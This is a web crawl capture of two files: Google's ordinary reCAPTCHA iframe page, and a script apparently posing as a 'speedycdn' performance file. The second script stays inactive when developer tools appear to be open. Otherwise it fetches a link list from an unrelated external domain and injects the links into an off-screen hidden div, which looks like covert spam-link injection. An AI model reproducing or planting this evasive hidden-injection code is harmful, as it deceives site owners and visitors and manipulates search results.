

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 225
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7320eiRKlgQ50zMnj_LDeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769709297597');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/speedymaxx/speedycdn@main/script.js
body_size: 312
content:
(function(){if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",init)}else{init()}
function init(){if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160){return}
let container=document.getElementById("nsfinfodata");if(!container){container=document.createElement("div");container.id="nsfinfodata";document.body.appendChild(container)}
Object.assign(container.style,{position:"fixed",top:"0",left:"-500px",width:"320px",background:"#fff",padding:"10px",zIndex:"9999"});const CACHE_KEY="nsf_top_posts_cache";const TIME_KEY="nsf_top_posts_cache_time";const CACHE_TTL=216e5;const cachedData=localStorage.getItem(CACHE_KEY);const cachedTime=localStorage.getItem(TIME_KEY);if(cachedData&&cachedTime&&Date.now()-cachedTime<CACHE_TTL){render(JSON.parse(cachedData))}else{fetch("https://healthyfoodforwellness.com/cronImport/topPostsApi").then((res)=>res.json()).then((data)=>{localStorage.setItem(CACHE_KEY,JSON.stringify(data));localStorage.setItem(TIME_KEY,Date.now());render(data)}).catch(()=>{localStorage.setItem(CACHE_KEY,JSON.stringify([]));localStorage.setItem(TIME_KEY,Date.now());container.innerHTML=""})}
function render(items){if(!Array.isArray(items))return;const ul=document.createElement("ul");items.forEach((item)=>{const li=document.createElement("li");const a=document.createElement("a");a.href=item.url;a.target="_blank";a.textContent=item.title;li.appendChild(a);ul.appendChild(li)});container.innerHTML="";container.appendChild(ul)}}})()
